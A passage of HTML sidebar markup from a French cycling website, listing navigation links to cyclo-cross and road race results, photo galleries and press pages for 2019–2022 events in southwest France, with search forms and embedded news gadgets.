                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-madiran.html">
                    LISTE ENGAGES TOUR DU MADIRAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tour-du-madiran-65-11-12-09.html">
                    TOUR DU MADIRAN (65) 11-12/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget64" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            L'EQUIPE
        </span>  

        
</div>

                                        <div id="widget65" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.lequipe.fr/Gadgets/iGoogle/IG_EFR.xml&amp;up_NAV=CYCLISME&amp;up_NB=10&amp;synd=open&amp;w=320&amp;h=250&amp;title=L+Equipe.fr&amp;border=%23ffffff%7C3px%2C1px+solid+%23999999&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            EUROSPORT
        </span>  

        
</div>

                                        <div id="widget66" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/117347598685402824151/eurosport-fr.xml&amp;synd=open&amp;w=150&amp;h=360&amp;title=Eurosport+-+Top+des+infos&amp;border=%23ffffff%7C0px%2C1px+solid+%23993333%7C0px%2C1px+solid+%23bb5555%7C0px%2C1px+solid+%23DD7777%7C0px%2C2px+solid+%23EE8888&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget67" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_external_search">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget68" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form target="_blank" method="get" action="https://www.google.com/search" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
    		<div class="input-group">
				<div class="input-group-addon">
					<i class="fa fa-google"></i>
				</div>
                <input type="text" name="q" maxlength="255" value="" placeholder="Recherche Google">
                <input type="hidden" name="hl" value="fr">
        		<div class="input-group-btn">
					<button type="submit" name="btnG" class="btn btn-primary">OK</button>
    			</div>
			</div>
		</div>
	</div>
</form>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget69" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget70" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget71" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget72" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title" data-content="img">
    
            <a href="https://www.cyclocrossman.com">
        <span>
            <img src="http://www.cyclocrossman.com/album/rever-chercher-quelquun-1-1024x1024.html" alt="QUE CHERCHES TU???">
        </span>  

            </a>
        
</div>

                                        <div id="widget73" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">
        <span>
            PHOTOS CROSS 2021 ET 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget74" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-samedi.html">
                    TARBES 2021 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-dimanche.html">
                    TARBES 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-1.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-dimanche.html">
                    NATIONAL DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-samedi.html">
                    NATIONAL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponlat-31.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bo.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos.html">
                    TOSTAT (65) 28/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon-40-21-12.html">
                    ST PERDON (40) 21/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/salies.html">
                    SALIES (64) 15/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chpt-europe-silvelle.html">
                    CHPT EUROPE SILVELLE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/silvelle-jeudi.html">
                    SILVELLE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loure.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/vert.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pertuis-84-13-10.html">
                    PERTUIS (84) 13/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/castelsarrasin.html">
                    CASTELSARRASIN (82) 05/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostat-65-21-09.html">
                    TOSTAT (65) 21/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponson.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-reco.html">
                    QUELNEUC RECO
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-2021.html">
                    QUELNEUC 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loures.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon.html">
                    ST PERDON (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/clarac-31-08-11.html">
                    CLARAC (31) 08/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bagnoles-de-l-orne.html">
                    BAGNOLES DE L'ORNE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/madira.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lourd.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/mondial-ipswich-2021.html">
                    MONDIAL IPSWICH 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/reco-troyes-2021.html">
                    RECO TROYES 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/troyes-cdf-2021.html">
                    TROYES CDF 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-2.html">
                    LAU BALAGNAS (65) 12/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/france-masters-moulins.html">
                    FRANCE MASTERS MOULINS
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tost.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos-1.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional-cross-landorthe.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pon.html">
                    PONLAT (31) 23/01/2022
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soue.html">
                    SOUES (65) 30/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-samedi.html">
                    NATIONAL MONAMPTEUIL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-dimanche-matin.html">
                    NATIONAL MONAMPTEUIL DIMANCHE 
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-3.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">
        <span>
            RESULTATS 2020 2021 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget75" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponson-dessus.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national-bis.html">
                    NATIONAL BIS
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national.html">
                    NATIONAL ST JEAN D ANGELY
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponlat-31-19-01.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/videos-regional-tostadium.html">
                    VIDEOS REGIONAL TOSTADIUM
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/re.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/borderes-65-5-01.html">
                    BORDERES (65) 5/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-28-decembre.html">
                    TOSTADIUM 28 DECEMBRE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-balagnas-chpt-65.html">
                    LAU BALAGNAS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/v.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/b.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium.html">
                    TOSTADIUM (65) 21/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures-1.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ma.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lourdes.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tos.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/t.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/regi.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-1.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget76" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/uc.html">
                    UCHACQ (40) 27/02
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/denguin-64-13-03.html">
                    DENGUIN  (64) 13/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
